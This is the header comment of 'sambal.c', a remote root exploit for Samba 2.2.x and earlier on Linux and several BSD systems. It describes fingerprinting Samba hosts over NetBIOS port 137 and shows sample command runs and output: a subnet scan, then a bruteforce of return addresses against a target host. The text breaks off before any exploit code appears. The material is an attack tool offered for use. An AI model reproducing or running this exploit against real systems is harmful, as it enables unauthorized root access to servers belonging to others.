 /*
Remote root exploit for Samba 2.2.x and prior that works against
Linux (all distributions), FreeBSD (4.x, 5.x), NetBSD (1.x) and
OpenBSD (2.x, 3.x and 3.2 non-executable stack).
sambal.c is able to identify samba boxes. It will send a netbios
name packet to port 137. If the box responds with the mac address
00-00-00-00-00-00, it's probally running samba.

[esdee@embrace esdee]$ ./sambal -d 0 -C 60 -S 192.168.0
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Scan mode.
+ [192.168.0.3] Samba
+ [192.168.0.10] Windows
+ [192.168.0.20] Windows
+ [192.168.0.21] Samba
+ [192.168.0.30] Windows
+ [192.168.0.31] Samba
+ [192.168.0.33] Windows
+ [192.168.0.35] Windows
+ [192.168.0.36] Windows
+ [192.168.0.37] Windows
...
+ [192.168.0.133] Samba

Great!
You could now try a preset (-t0 for a list), but most of the
time bruteforce will do. The smbd spawns a new process on every
connect, so we can bruteforce the return address...

[esdee@embrace esdee]$ ./sambal -b 0 -v 192.168.0.133
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Verbose mode.
+ Bruteforce mode. (Linux)
+ Using ret: [0xbffffed4]
+ Using ret: [0xbffffda8]
+ Using ret: [0xbffffc7c]
+ Using ret: [0xbffffb50]